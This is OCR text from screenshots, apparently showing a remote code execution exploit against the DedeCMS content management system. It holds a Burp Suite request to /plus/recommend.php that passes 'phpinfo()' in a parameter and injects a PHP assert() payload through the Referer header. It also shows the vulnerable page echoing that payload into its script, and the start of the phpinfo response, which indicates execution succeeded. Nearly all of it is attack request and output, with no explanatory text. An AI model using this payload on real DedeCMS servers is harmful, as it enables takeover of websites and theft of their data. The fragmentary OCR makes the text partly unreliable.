 19 <center style="width:450px" class="uk-container">
20
21 <div class="uk-card uk-card-small uk-card-default" style="margin-top: 50px;">
22 <div class="uk-card-header"  style="height:20px">DedeCMS 提示信息！</div>
23
24 <script>
25 var pgo=0;
26 function JumpUrl(){
27 if(pgo==0){ location='<?php assert($c);/*'; pgo=1; }
28 }
29 document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
30 document.write("文档ID不能为空!");
31 document.write("<br /><a href='<?php assert($c);/*'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
32 setTimeout('JumpUrl()',1000);
33
34
35
36
37
38
39
40
41
Burp Suite Professional v2021.3.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.3.
Request
Pretty Raw \n Actions
1 GET /plus/recommend.php?c=phpinfo() HTTP/1.1
2 Host: 192.168.3.238
3 Referer: <?php assert($c);/*
4 Content-Length: 2
5
6
7
Response
Pretty Raw Render \n Actions
23
24 <div class="uk-card uk-card-small uk-card-default" style="margin-top: 50px;">
25 <div class="uk-card-header"  style="height:20px">
DedeCMS 提示信息！
</div>
26
27 <script>
28 var pgo=0;
29 function JumpUrl(){
30 if(pgo==0){
location='<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd"
31 <html xmlns="http://www.w3.org/1999/xhtml"><head>
32 <style type="text/css">
33 body {
background-color: #fff;
color: #222;
font-family: sans-serif;